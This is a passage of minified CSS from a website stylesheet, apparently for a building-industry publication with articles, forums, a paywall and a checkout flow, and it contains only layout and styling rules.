p{color:black;font-weight:normal;}#front .promoNew:nth-child(odd) .details{background-color:rgba(255,255,255,0.5);}}#front .promoNew{box-shadow:none;transition:box-shadow 0.5s;}#front .promoNew:hover{box-shadow:0px 0px 10px 1px rgb(230.7878378378,229.5135135135,233.3364864865);transition:box-shadow 0.5s;}#front .featured-topic h3{font-family:capitolium-news-2,Adelle,Georgia,"Times New Roman",Times,serif;}#front .featured-topic .links{background-color:rgba(255,255,255,0.7);padding:1em 1.5em;margin:0 20px;}#front .featured-topic .links p,#front .featured-topic .links li,#front .featured-topic .links h6{color:#000;}#front .featured-topic .links li{margin-bottom:0.5em;}#front .featured-topic .caption{padding:0 20px;color:white;}@media only screen and (min-width:768px){#front .featured-topic{display:grid;grid-template-columns:65% 35%;grid-template-rows:auto 1fr;}#front .featured-topic .image{grid-column-start:1;grid-column-end:3;grid-row-start:1;grid-row-end:2;}#front .featured-topic .links{grid-row-start:1;grid-row-end:3;grid-column-start:1;margin-right:0;}#front .featured-topic .caption{grid-row-start:2;grid-row-end:3;grid-column-start:2;grid-column-end:3;}}@media only screen and (min-width:992px){#front .featured-topic{grid-template-columns:55% 45%;}}@media only screen and (min-width:1200px){#front .featured-topic{grid-template-columns:45% 55%;}}.front .well-blur-light{margin-right:0.5em;max-width:300px;}@media only screen and (min-width:1200px){.front .well-blur-light{max-width:400px;}}.pictiles{display:grid;grid-gap:20px;}@media only screen and (min-width:768px){.pictiles{grid-template-columns:1fr 1fr;}}.pictiles img{max-height:250px;}.pictile{display:grid;grid-template-columns:25% 75%;grid-gap:15px;}@media only screen and (min-width:992px){.pictile{grid-template-columns:35% 65%;}}@media only screen and (min-width:1200px){.pictile{grid-template-columns:30% 70%;}}@media only screen and (min-width:1440px){.pictile{grid-template-columns:25% 75%;}}.pictile .blurb{padding-right:10px;}@media only screen and (min-width:768px) and (max-width:991px){.pictile .blurb h4{font-size:16px;margin-top:0;}}.pictile .blurb .label{margin-left:0;margin-right:0.5em;display:inline-block;}.pictile{color:rgb(51.4945945946,48.6337837838,57.2162162162) !important;}.ghost{border:1px solid white;text-decoration:none !important;transition:background-color 0.5s;}.ghost:hover{transition:background-color 0.5s;}.ghost.ghost-dark-text{color:rgb(67.6216216216,63.8648648649,75.1351351351) !important;}.ghost.ghost-medium-border{border-color:rgb(134.4116216216,128.0648648649,147.1051351351);}.ghost.ghost-light-text{color:white !important;}.ghost.ghost-sm{padding:5px 10px;border-radius:4px;display:inline-block;}.ghost.ghost-sm.ghost-btn{font-size:14px;}@media screen and (min-width:768px){.ghost.ghost-sm.ghost-btn{font-size:15px;}}@media screen and (min-width:992px){.ghost.ghost-sm.ghost-btn{font-size:16px;}}@media screen and (min-width:1441px){.ghost.ghost-sm.ghost-btn{font-size:17px;}}.ghost.ghost-md{padding:15px;border-radius:8px;}.ghost.ghost-lg{padding:1em;border-radius:25px;}.ghost.ghost-lg.ghost-btn{font-size:28px;}@media screen and (min-width:768px){.ghost.ghost-lg.ghost-btn{font-size:26px;}}@media screen and (min-width:992px){.ghost.ghost-lg.ghost-btn{font-size:28px;}}@media screen and (min-width:1441px){.ghost.ghost-lg.ghost-btn{font-size:30px;}}.ghost.ghost-dark:hover{background-color:rgba(67.6216216216,63.8648648649,75.1351351351,0.3);}.ghost.ghost-light:hover{background-color:rgba(255,255,255,0.2);}#front .campus{background-color:rgba(255,255,255,0.25);padding:20px;}@media only screen and (min-width:992px){#front .campus{padding:20px 5%;}}@media only screen and (min-width:1200px){#front .campus{padding:20px 10%;}}@media only screen and (min-width:1440px){#front .campus{padding:20px 15%;}}#front .campus .grid{display:grid;grid-gap:15px;}#front .campus .grid img{width:100%;opacity:0.7;}#front .campus .grid img:hover{opacity:1;}#front .campus .grid .option a,#front .campus .grid .option a h4{text-decoration:none;color:white;}#front .campus .grid .option a:hover,#front .campus .grid .option a:hover h4{text-decoration:underline;}#front .campus .curriculum{border:1px solid rgb(51.4945945946,48.6337837838,57.2162162162);}#front .campus .curriculum img{opacity:0.5;height:100%;object-fit:cover;}#front .campus .curriculum img:hover{opacity:0.5;}#front .campus .grid{grid-template-columns:50px 1fr;}#front .campus .curriculum{height:95%;grid-row-start:1;grid-row-end:2;grid-column-start:1;grid-column-end:3;}@media only screen and (min-width:600px){#front .campus .curriculum{grid-row-start:5;grid-row-end:6;}}@media only screen and (min-width:768px){#front .campus .grid{grid-template-columns:50px 0.75fr 1fr;}#front .campus .grid .curriculum{grid-row-start:1;grid-row-end:5;grid-column-start:3;}#front .campus .grid .curriculum img{opacity:0.5;width:100%;height:100%;object-fit:cover;}}#front .campus .curriculum{position:relative;background-color:#fff;}#front .campus .blurb{position:absolute;top:10px;left:20px;}.not-front .field-name-body,.not-front .teaser,.not-front .feature-sidebar{font-family:Adelle,Georgia,"Times New Roman",Times,serif;line-height:1.6180339888;}.not-front .field-name-body h1,.not-front .field-name-body h2,.not-front .field-name-body h3,.not-front .field-name-body h4,.not-front .field-name-body h5,.not-front .field-name-body h6,.not-front .teaser h1,.not-front .teaser h2,.not-front .teaser h3,.not-front .teaser h4,.not-front .teaser h5,.not-front .teaser h6,.not-front .feature-sidebar h1,.not-front .feature-sidebar h2,.not-front .feature-sidebar h3,.not-front .feature-sidebar h4,.not-front .feature-sidebar h5,.not-front .feature-sidebar h6{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;line-height:1.1;}body.cke_editable{margin:8px;}.btn{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.page-topper{background-color:rgb(134.4116216216,128.0648648649,147.1051351351);color:white;padding:0.5em;text-transform:uppercase;}.cke_editable img{float:right;margin:1em;clean:right;border:1px solid rgb(134.4116216216,128.0648648649,147.1051351351);}.cke_editable .sidebar-ref{border:1px solid rgb(134.4116216216,128.0648648649,147.1051351351);float:right;margin:1em;padding-left:1em;width:30%;}.cke_editable .sidebar-head{margin:0 0 0 -1em;}.lead,.Deck{font-weight:400;font-family:Adelle,Georgia,"Times New Roman",Times,serif !important;line-height:1.3;font-size:20px;margin-bottom:0.5em;}.article-type{text-transform:uppercase;margin-bottom:-0.5em;color:rgb(92.4324324324,87.2972972973,102.7027027027);}.article,.teaser{font-family:Adelle,Georgia,"Times New Roman",Times,serif;line-height:1.6180339888;}.article ul,.teaser ul{list-style:outside disc;}.article ul,.article ol,.teaser ul,.teaser ol{margin-left:1em;padding-left:0;width:auto;}.article ul li,.article ol li,.teaser ul li,.teaser ol li{position:relative;left:1em;padding-right:1em;}.article figure.fullwidth h3{font-size:23px;}@media screen and (min-width:768px){.article figure.fullwidth h3{font-size:22px;}}@media screen and (min-width:992px){.article figure.fullwidth h3{font-size:23px;}}@media screen and (min-width:1441px){.article figure.fullwidth h3{font-size:24px;}}.article figure.fullwidth h3{margin:0;padding:5px 5px 0 10px;font-style:normal;background-color:rgb(230.7878378378,229.5135135135,233.3364864865);}.article figure.fullwidth a{text-decoration:none;background-color:rgb(230.7878378378,229.5135135135,233.3364864865);}.article a:link,.article a:visited,.byline a:link,.byline a:visited{text-decoration:underline;}.article a:link.embedded-image-title,.article a:visited.embedded-image-title,.byline a:link.embedded-image-title,.byline a:visited.embedded-image-title{text-decoration:none;}blockquote p{line-height:1.6180339888;}blockquote p:first-child{margin-top:0;}@media only screen and (min-width:992px){#article-main blockquote{font-weight:600;float:right;width:250px;margin:0 0 22px 20px;padding:11px 0 11px 22px;}#article-main blockquote:nth-of-type(even){float:left;margin:0 20px 22px;border-left:none;border-right:5px solid rgb(230.7878378378,229.5135135135,233.3364864865);text-align:right;padding:11px 22px 11px 0;}}#article-main blockquote p{font-style:italic;font-size:110%;}.byline{margin-bottom:0.5em;}.byline *{display:inline-block;}.membership-promo-block{clear:both;background-color:rgb(230.7878378378,229.5135135135,233.3364864865);padding:10px 20px 20px;margin:0 0 0.5em;}@media only screen and (max-width:991px){.membership-promo-block{margin:0 -15px 0.5em;}}.pubdate{font-size:80%;color:rgb(92.4324324324,87.2972972973,102.7027027027);}.pubdate .label{font-size:95%;display:inline-block;}figure{border:1px solid rgb(134.4116216216,128.0648648649,147.1051351351);}figure img{display:block;margin-left:auto;margin-right:auto;}figcaption{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;font-size:13px;line-height:1.2;padding:1em;background-color:#e7e6e9;}figcaption p{margin:0 0 0.5em !important;}.credit{font-size:12px;text-align:right;display:block;}.portrait,.landscape{clear:both;position:relative;z-index:2;}.portrait.even > h3,.portrait.odd > h3,.landscape.even > h3,.landscape.odd > h3{background-color:rgb(67.6216216216,63.8648648649,75.1351351351);border-bottom:1px solid rgb(230.7878378378,229.5135135135,233.3364864865);color:white;margin:0;padding:0.5em;}.article h3,.teaser h3{font-style:italic;}.article h3.h2,.teaser h3.h2{font-style:normal;}.article h2,.article h3,.teaser h2,.teaser h3{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.article h2 a,.article h3 a,.teaser h2 a,.teaser h3 a{text-decoration:none;color:rgb(67.6216216216,63.8648648649,75.1351351351);}.article li,.teaser li{margin-bottom:0.7em;}.field-name-field-author::before{content:"by ";}.topics-sidebar{margin-bottom:2.5em;}.topics-sidebar h3{text-transform:uppercase;}.topics-sidebar p{font-size:20px;}.topic-tags button{margin:1.5em 0.5em 1.5em 0.2em;}.topic-tags.visible-xs{margin-bottom:1.5em;}.topic-tags.visible-xs button{margin:1em 0.2em 0 0.2em;}.clickthru{border:1px solid rgb(230.7878378378,229.5135135135,233.3364864865);padding-bottom:1em;}.clickthru h3{background-color:rgb(218.0131004367,235.4978165939,197.5021834061);padding:0.5em 1.5rem 0.35em;font-size:20px;font-weight:normal;color:rgb(67.6216216216,63.8648648649,75.1351351351);margin:0 0 0.5em;}.clickthru p{padding:0 1.5rem;line-height:1.2;}.clickthru a{text-decoration:underline;}.article-links .links.list-inline{margin:1em 0 2em;}.article-links .links.list-inline li{margin:0 1em 0 0;padding:0;}.article-links .links.list-inline li a{text-decoration:none;padding:0.2em 0.5em;background-color:rgb(218.0131004367,235.4978165939,197.5021834061);font-size:80%;}.article-links .links.list-inline li a:hover{background-color:rgb(169.0174672489,209.6637554585,121.3362445415);}.article-links .links.list-inline li.first{display:none;}.article-links .links.list-inline li.first.active{display:inline-block;}.no-bottom-rule{border-bottom:none;}.modal-image{margin-bottom:1em;}.modal-body p{font-size:13px;}.sidebar-head{background-color:#230f5a;color:white;font-size:110%;font-weight:600;margin:-1em -1em 0.5em;padding:0.5em 1em;text-transform:uppercase;line-height:120%;}.sidebar-ref a.text-link,.sidebar-ref .sidebar-title{font-weight:600;display:block;margin:1em 0 0.5em;font-size:1.8rem;line-height:120%;}.read-more a.text-link{font-size:100%;text-decoration:underline;}#ContinuingEducation{clear:both;}.carousel-caption{position:relative;left:auto;right:auto;text-shadow:none;margin-top:21px;font-size:90%;padding-bottom:0px;color:#000;background-color:transparent !important;text-align:left;}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{top:50px;}.carousel-control .glyphicon-chevron-right{right:20%;}.carousel-control .glyphicon-chevron-left{left:20%;}.carousel-control.right,.carousel-control.left{background-image:none !important;}a.carousel-control:focus,a.carousel-control:active{outline:none !important;border:none !important;box-shadow:none !important;}.carousel-indicators{bottom:40px;}.carousel-indicators li,.carousel-indicators li.active{width:12px !important;height:12px !important;margin:1px 1px 1em !important;}.carousel-inner > .item > img{max-height:calc(100vh - 255px) !important;margin:0 auto;border:1px solid rgb(230.7878378378,229.5135135135,233.3364864865);}#bg-slideshow{text-align:center;}#bg-slideshow h4{margin-top:0;}.topic-header{background-image:linear-gradient(#9994a4,#ded8ea);}@media only screen and (min-width:768px){.topic-header .container-fluid{padding:0;}}.hero-flex{display:flex;justify-content:space-around;padding:0;}@media only screen and (min-width:768px) and (max-width:991px){.hero-flex{flex-direction:column;}}.hero-flex .flex-blurb{padding:20px 0;}@media only screen and (min-width:768px){.hero-flex .flex-blurb{order:2;padding:10px 20px 20px;}}@media only screen and (min-width:992px){.hero-flex .flex-blurb{order:0;flex:1 0 60%;padding-top:20px;}}.hero-flex .flex-blurb h1,.hero-flex .flex-blurb p,.hero-flex .flex-blurb li{color:black;}@media only screen and (max-width:767px){.hero-flex .flex-blurb h1{font-size:275%;}}.hero-flex .flex-blurb .caption p,.hero-flex .flex-blurb .caption a:link{display:inline;}.hero-flex .flex-blurb .caption a:link{text-decoration:underline;}@media only screen and (min-width:992px){.hero-flex picture{overflow:hidden;position:relative;flex:0 0 40%;}.hero-flex picture img{position:absolute;left:0;top:0;height:100%;width:100%;transform:none;object-fit:cover;}}@media only screen and (min-width:768px) and (max-width:991px){.hero-flex picture img{order:1;display:block;width:100%;height:auto;}}@media only screen and (min-width:768px) and (max-width:991px) and (min-width:992px){.hero-flex picture img{max-width:100%;}}@media only screen and (min-width:768px) and (max-width:991px){.hero-flex{position:relative;}.hero-flex h1{color:#E8FFD1;position:absolute;font-size:320%;padding:12px 20px 8px;top:0;line-height:108%;background-color:rgba(67.6216216216,63.8648648649,75.1351351351,0.5);display:block;width:100%;margin-top:0;text-shadow:1px 1px 2px black;font-weight:normal;}}@media only screen and (min-width:768px){.topic-body{background-color:#43425C;}.topic-body .row{margin-bottom:1.5em;}.topic-body p{color:white;}}@media only screen and (min-width:1200px){.topic-body .container-fluid{padding-left:0;}}@media only screen and (min-width:992px) and (max-width:1439.99px){.topic-body .topic-inner .row{margin-left:0px;}}@media only screen and (min-width:992px){.topic-body .topic-inner .row{margin-right:-20px;}}@media only screen and (min-width:1440px){.topic-body .topic-inner{border-left:1px dotted rgb(134.4116216216,128.0648648649,147.1051351351);}.topic-body .topic-inner .row{padding-left:15px;}}.topic-body .topic-right{background-color:white;padding-top:30px;padding-bottom:35px;}@media only screen and (min-width:768px){.topic-body .topic-right{padding:30px 2em 2em;}}.topic-body .topic-right ul{list-style-type:none;padding-left:0;}.topic-body .topic-right h3:first-child{margin-top:0;}.topic-body .topic-right p{color:inherit;}.topic-body .row .topic-left{border-top:1px solid white;}@media only screen and (max-width:767px){.topic-body .row .topic-left{border-top:2px dotted #6D6984;}}.topic-body .row:first-of-type .topic-left{border-top:none;}.topic-left{padding-top:30px;}@media only screen and (min-width:992px) and (max-width:1199px){.topic-left{padding-left:0;}}@media only screen and (min-width:1200px){.topic-left{padding-left:20px;}}.topic-left h2{margin-top:0;font-family:jaf-bernino-sans-narrow,"Arial Narrow",AvenirNextCondensed-Medium,"Roboto Condensed",sans-serif;font-weight:600;text-transform:uppercase;font-size:28px;}@media screen and (min-width:768px){.topic-left h2{font-size:26px;}}@media screen and (min-width:992px){.topic-left h2{font-size:28px;}}@media screen and (min-width:1441px){.topic-left h2{font-size:30px;}}@media only screen and (min-width:768px){.topic-left h2{color:white;}}@media only screen and (min-width:768px){.topic-left p{color:white;}}.topic-left p{font-style:italic;}.search-result h3 a{text-decoration:underline;font-size:20px;font-weight:600;}.search-result h4{font-family:jaf-bernino-sans-narrow,"Arial Narrow",AvenirNextCondensed-Medium,"Roboto Condensed",sans-serif;text-transform:uppercase;font-weight:normal;font-size:16px;}.search-result button{margin:-2px 0 0 0.75em;cursor:default;}.search-result .btn:hover{background-color:#77AB3A;border-color:rgb(105.7489082969,151.9585152838,51.5414847162);}.search-result .fa{color:#230f5a;}.search-result p{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.search-snippet strong{background-color:#dcffaf;}.taxonomy-term-description{font-size:20px;}.taxonomy-term-description p:first-child{margin-top:0;}.search-result p{font-family:Adelle,Georgia,"Times New Roman",Times,serif;}#table-forum .search-result p{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}li.search-result{margin-bottom:1em;}.facetapi-checkbox{margin-right:0.35em !important;}.paywall{display:block;border:1px solid rgb(189.7457627119,187.8813559322,212.1186440678);background-image:-webkit-linear-gradient(top,rgb(230.7878378378,229.5135135135,233.3364864865) 0%,#DCDBE8 100%);background-image:-o-linear-gradient(top,rgb(230.7878378378,229.5135135135,233.3364864865) 0%,#DCDBE8 100%);background-image:linear-gradient(to bottom,rgb(230.7878378378,229.5135135135,233.3364864865) 0%,#DCDBE8 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFE7E6E9',endColorstr='#FFDCDBE8',GradientType=0);padding:0 1.5em 0.5em;margin-top:1em;margin-bottom:1em;text-align:center;}.paywall .btn{margin:0.5em 0 0.25em;}.paywall .btn.btn-paywall-annual{background-color:#2B5597;border-color:#2B5597;}.paywall h3{font-weight:normal;}.paywall-1,.paywall-2{text-align:center;}.superheader{text-transform:uppercase;font-weight:normal;font-size:150%;color:rgb(92.4324324324,87.2972972973,102.7027027027);border-bottom:1px solid rgb(230.7878378378,229.5135135135,233.3364864865);margin-bottom:1em;}.page-user{}.page-user ul.links{display:none;}.page-user{}.page-user .profile{overflow:hidden;}.page-user .profile h1{display:block;font-weight:200;color:black;margin:0.25em 0;}.page-user .profile .accreditations{color:rgb(92.4324324324,87.2972972973,102.7027027027);margin-top:0;}.page-user .profile .job-title{margin:1.5em 0 0;font-weight:600;color:rgb(67.6216216216,63.8648648649,75.1351351351);}.page-user .profile .member-since{margin-top:2em;font-size:13px;color:rgb(134.4116216216,128.0648648649,147.1051351351);}.page-user-cards ul.links{display:block;margin:0 0 0.25em;}#commerce-addressbook-billing-list td{padding:1rem 6rem 2rem 0;}#payment-details .form-control{width:auto;}#edit-commerce-payment-payment-details-credit-card-exp-month,#edit-commerce-payment-payment-details-credit-card-exp-year{display:inline;}.checkout-help{font-size:24px;font-weight:600;margin-bottom:0.5em;}ol.inline.commerce-checkout-progress{padding-left:20px;margin:0 0 1em;padding:0.5em 0 0.5em 1em;text-transform:uppercase;background-color:rgb(234.4266375546,244.1522270742,223.0177729258);}ol.inline.commerce-checkout-progress li{display:block;list-style:outside none none;position:relative;text-align:center;width:auto;color:rgb(134.4116216216,128.0648648649,147.1051351351);}ol.inline.commerce-checkout-progress li.active{color:rgb(51.4945945946,48.6337837838,57.2162162162);}ol.inline.commerce-checkout-progress li.checkout::after,ol.inline.commerce-checkout-progress li.payment::after,ol.inline.commerce-checkout-progress li.review::after{content:"»";padding:0 1em;font-weight:400;color:rgb(51.4945945946,48.6337837838,57.2162162162);}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{background-image:none;background-color:#f5f5f5;}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{background-image:none;background-color:rgb(230.7878378378,229.5135135135,233.3364864865);}.ui-accordion .ui-accordion-header,.ui-accordion-content-active{margin-bottom:0.5em;}.ui-accordion .ui-accordion-header.ui-accordion-header-active,.ui-accordion-content-active.ui-accordion-header-active{margin-bottom:0;}a#post-question,a#forum-search{color:#fff;background-color:#77AB3A;border-color:rgb(105.7489082969,151.9585152838,51.5414847162);}a#post-question:focus,a#post-question.focus,a#forum-search:focus,a#forum-search.focus{color:#fff;background-color:rgb(92.4978165939,132.9170305677,45.0829694323);border-color:rgb(39.4934497817,56.7510917031,19.2489082969);}a#post-question:hover,a#forum-search:hover{color:#fff;background-color:rgb(92.4978165939,132.9170305677,45.0829694323);border-color:rgb(73.9462882096,106.2589519651,36.0410480349);}a#post-question:active,a#post-question.active,.open > a#post-question.dropdown-toggle,a#forum-search:active,a#forum-search.active,.open > a#forum-search.dropdown-toggle{color:#fff;background-color:rgb(92.4978165939,132.9170305677,45.0829694323);border-color:rgb(73.9462882096,106.2589519651,36.0410480349);}a#post-question:active:hover,a#post-question:active:focus,a#post-question:active.focus,a#post-question.active:hover,a#post-question.active:focus,a#post-question.active.focus,.open > a#post-question.dropdown-toggle:hover,.open > a#post-question.dropdown-toggle:focus,.open > a#post-question.dropdown-toggle.focus,a#forum-search:active:hover,a#forum-search:active:focus,a#forum-search:active.focus,a#forum-search.active:hover,a#forum-search.active:focus,a#forum-search.active.focus,.open > a#forum-search.dropdown-toggle:hover,.open > a#forum-search.dropdown-toggle:focus,.open > a#forum-search.dropdown-toggle.focus{color:#fff;background-color:rgb(73.9462882096,106.2589519651,36.0410480349);border-color:rgb(39.4934497817,56.7510917031,19.2489082969);}a#post-question:active,a#post-question.active,.open > a#post-question.dropdown-toggle,a#forum-search:active,a#forum-search.active,.open > a#forum-search.dropdown-toggle{background-image:none;}a#post-question.disabled:hover,a#post-question.disabled:focus,a#post-question.disabled.focus,a#post-question[disabled]:hover,a#post-question[disabled]:focus,a#post-question[disabled].focus,fieldset[disabled] a#post-question:hover,fieldset[disabled] a#post-question:focus,fieldset[disabled] a#post-question.focus,a#forum-search.disabled:hover,a#forum-search.disabled:focus,a#forum-search.disabled.focus,a#forum-search[disabled]:hover,a#forum-search[disabled]:focus,a#forum-search[disabled].focus,fieldset[disabled] a#forum-search:hover,fieldset[disabled] a#forum-search:focus,fieldset[disabled] a#forum-search.focus{background-color:#77AB3A;border-color:rgb(105.7489082969,151.9585152838,51.5414847162);}a#post-question .badge,a#forum-search .badge{color:#77AB3A;background-color:#fff;}a#post-question,a#forum-search{margin-bottom:1em;display:inline-block;padding-top:12px;padding-bottom:9px;width:100%;text-align:left;}@media only screen and (min-width:600px) and (max-width:991.99px){a#post-question,a#forum-search{width:48%;}}a#post-question,a#forum-search{box-shadow:1px 1px 5px 0 rgba(0,0,0,0.4);text-decoration:none;text-transform:uppercase;}a#post-question .fi,a#post-question .glyphicon,a#forum-search .fi,a#forum-search .glyphicon{font-size:130%;float:left;padding-right:8px;display:block;width:auto;line-height:1.1;}a#forum-search{color:#fff;background-color:#6D6984;border-color:rgb(26.5,11.3571428571,68.1428571429);}a#forum-search:focus,a#forum-search.focus{color:#fff;background-color:rgb(85.5443037975,82.4050632911,103.5949367089);border-color:black;}a#forum-search:hover{color:#fff;background-color:rgb(85.5443037975,82.4050632911,103.5949367089);border-color:rgb(6.1,2.6142857143,15.6857142857);}a#forum-search:active,a#forum-search.active,.open > a#forum-search.dropdown-toggle{color:#fff;background-color:rgb(85.5443037975,82.4050632911,103.5949367089);border-color:rgb(6.1,2.6142857143,15.6857142857);}a#forum-search:active:hover,a#forum-search:active:focus,a#forum-search:active.focus,a#forum-search.active:hover,a#forum-search.active:focus,a#forum-search.active.focus,.open > a#forum-search.dropdown-toggle:hover,.open > a#forum-search.dropdown-toggle:focus,.open > a#forum-search.dropdown-toggle.focus{color:#fff;background-color:rgb(69.1253164557,66.5886075949,83.7113924051);border-color:black;}a#forum-search:active,a#forum-search.active,.open > a#forum-search.dropdown-toggle{background-image:none;}a#forum-search.disabled:hover,a#forum-search.disabled:focus,a#forum-search.disabled.focus,a#forum-search[disabled]:hover,a#forum-search[disabled]:focus,a#forum-search[disabled].focus,fieldset[disabled] a#forum-search:hover,fieldset[disabled] a#forum-search:focus,fieldset[disabled] a#forum-search.focus{background-color:#6D6984;border-color:rgb(26.5,11.3571428571,68.1428571429);}a#forum-search .badge{color:#6D6984;background-color:#fff;}@media only screen and (min-width:0) and (max-width:599px){a#forum-search{display:none;}}a#forum-search:after{font-family:"Glyphicons Halflings";content:"−";float:right;color:rgba(0,0,0,0.3);}a#forum-search.collapsed:after{content:"+";}a.visible-toggle{text-decoration:none;}a.visible-toggle:before{font-family:"Glyphicons Halflings";content:"\e082";float:left;padding:0 0.2em 0 0.1em;color:#6D6984;}a.visible-toggle.collapsed:before{content:"\e081";}@media only screen and (min-width:600px) and (max-width:991.99px){a#post-question{margin-right:4%;}}@media only screen and (max-width:767px){#bg-content-private-forum-search-block-form,#block-bg-content-shared-files-search-form{min-height:20px;padding:15px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid rgb(227.15,227.15,227.15);border-radius:4px;}}@media only screen and (min-width:992px){#bg-content-private-forum-search-block-form,#block-bg-content-shared-files-search-form{min-height:20px;padding:15px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid rgb(227.15,227.15,227.15);border-radius:4px;margin-right:-15px;}}@media only screen and (min-width:992px){#bg-content-private-forum-search-block-form,#block-bg-content-shared-files-search-form{margin-right:0;}}#bg-content-private-forum-search-block-form,#block-bg-content-shared-files-search-form{margin-bottom:2em;}#bg-content-private-forum-search-block-form label[for=edit-keyword-search],#bg-content-private-forum-search-block-form label[for=input-search],#block-bg-content-shared-files-search-form label[for=edit-keyword-search],#block-bg-content-shared-files-search-form label[for=input-search]{text-transform:uppercase;text-decoration:none;font-size:14.4px;font-weight:600;}#bg-content-private-forum-search-block-form #show-results,#block-bg-content-shared-files-search-form #show-results{margin-top:0.5em;}#bg-content-private-forum-search-block-form #clear-search button,#bg-content-private-forum-search-block-form #edit-clear-credits,#bg-content-private-forum-search-block-form #edit-clear-location,#block-bg-content-shared-files-search-form #clear-search button,#block-bg-content-shared-files-search-form #edit-clear-credits,#block-bg-content-shared-files-search-form #edit-clear-location{float:right;border:none;padding:0;background-color:transparent;font-weight:600;font-size:120%;margin-top:-1px;}#bg-content-private-forum-search-block-form .form-item-search-scope,#block-bg-content-shared-files-search-form .form-item-search-scope{float:left;margin:0.1em 0 0;}#bg-content-private-forum-search-block-form .form-item-search-scope:first-of-type,#block-bg-content-shared-files-search-form .form-item-search-scope:first-of-type{padding-right:1em;}#bg-content-private-forum-search-block-form #search-scope,#block-bg-content-shared-files-search-form #search-scope{font-size:12.35px;margin:0 0 0.5em;}#bg-content-private-forum-search-block-form .form-control,#block-bg-content-shared-files-search-form .form-control{border-radius:0;padding:5px 8px;line-height:1.2;height:inherit;font-size:14px;}#bg-content-private-forum-search-block-form .form-control,#bg-content-private-forum-search-block-form .form-group,#block-bg-content-shared-files-search-form .form-control,#block-bg-content-shared-files-search-form .form-group{margin-bottom:1em;}@media only screen and (min-width:0) and (max-width:599px){#forum-tools{display:block;height:auto !important;}}#forum-tools .form-item-keyword-search{display:table;}#forum-tools .input-group{width:100%;}#block-bg-content-peer-network-links ul{list-style-type:none;padding-left:0;}#block-bg-content-peer-network-links a{display:block;padding:10px 15px;border:1px dotted #6D6984;margin-bottom:0.5em;line-height:1.2;border-radius:4px;}#block-bg-content-peer-network-links a:after{content:" forum »";}.forum-replies a:link{text-decoration:none;color:rgb(67.6216216216,63.8648648649,75.1351351351);}.forum-replies .glyphicon{color:rgb(134.4116216216,128.0648648649,147.1051351351);}.forum-recent{width:20%;}.powered-by-leeduser{font-size:13px;font-weight:600;text-align:right;font-style:italic;}.page-usgbc-forums h1.page-header,.page-usgbc-forums .search-tips,.page-usgbc-forums footer{display:none;}.speech-bubble{position:relative;background:#fff;border-radius:3px;width:2em;padding:0;margin:0;text-align:center;color:rgb(51.4945945946,48.6337837838,57.2162162162);font-size:85%;border:2px solid #C0BCC5;}.speech-bubble:after{content:"";position:absolute;bottom:0;left:30%;width:0;height:0;border:0.6em solid transparent;border-top-color:#C0BCC5;border-bottom:0;border-left:0;margin-left:-0.172em;margin-bottom:-0.6em;}.glyphicon-leaf{width:auto;}.glyphicon-leaf:before{color:rgb(95.2,136.8,46.4);font-size:110%;}#xs-filter{padding:4px 12px;background-color:rgb(233,231,238.5);}@media only screen and (max-width:767px){#table-forum{margin:0 -15px 25px;width:auto;max-width:inherit;}}#table-forum th{background-color:rgb(230.7878378378,229.5135135135,233.3364864865);padding:2px 12px;}#table-forum td{padding-left:12px;}@media only screen and (min-width:768px){#table-forum td{padding-top:12px;}#table-forum td.forum-topic{padding-left:0;}}#table-forum .user-picture img{width:80px;height:80px;border:1px solid rgb(134.4116216216,128.0648648649,147.1051351351);}@media only screen and (min-width:992px){#table-forum .forum-topic .user-picture img{width:100px;height:100px;}}#forum-heading{background-color:#230f5a;color:#fff;padding:6px 12px;margin-bottom:1px;}@media only screen and (max-width:767px){#forum-heading{margin:0 -15px 1px;}}.forum-topic h4{margin:0 0 0.5em;font-size:24px;font-family:inherit;font-weight:600;text-transform:none;}.forum-topic h4 a:link{text-decoration:none;}.forum-topic h5{font-size:14.4px;}.forum-topic h6{font-size:12.6px;}.forum-topic h5,.forum-topic h6{font-weight:normal;margin:0.6em 0;}.forum-topic .search-snippet{margin:0.75em 0;line-height:1.4;}.forum-topic .glyphicon:empty{width:auto;}@media only screen and (min-width:1200px){.page-node-add .main-container section{width:90%;}}@media only screen and (min-width:1440px){.page-node-add .main-container section{width:80%;}}.page-node-add .main-container section .change-credit,.page-node-add .main-container section .field-name-field-project-location,.page-node-add .main-container section .field-name-field-lu-forum-tags{display:none;}.page-node-add .main-container section .tab-content{min-height:auto;}.page-node-add .main-container section .field-name-body{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.group-member{display:table-row;}.group-member:nth-child(odd){background-color:#f5f5f5;}.group-member:hover{background-color:rgb(230.7878378378,229.5135135135,233.3364864865);}.group-member:hover .glyphicon-envelope{color:#6D6984;}.group-member-list{display:table;}.group-member-list .glyphicon-envelope{color:#b1aec1;}.group-member-list .glyphicon-envelope:hover{color:#230f5a;}.group-member-name{display:table-cell;padding:3px 10px 3px 0;}.group-member-email{display:table-cell;padding:3px 10px 3px 30px;}.treeview span.icon{margin-right:6px;color:#6D6984;}@media only screen and (max-width:767px){.treeview .file-user{font-style:italic;}.treeview .file-user:before{content:"Uploaded by ";}}@media only screen and (min-width:768px){.treeview .file-user{float:right;}}.treeview .file-link{font-weight:600;float:left;}.node-communities header{background-image:-webkit-linear-gradient(top,rgb(65.4,63,79.2) 0%,rgb(167.4,165,181.2) 100%);background-image:-o-linear-gradient(top,rgb(65.4,63,79.2) 0%,rgb(167.4,165,181.2) 100%);background-image:linear-gradient(to bottom,rgb(65.4,63,79.2) 0%,rgb(167.4,165,181.2) 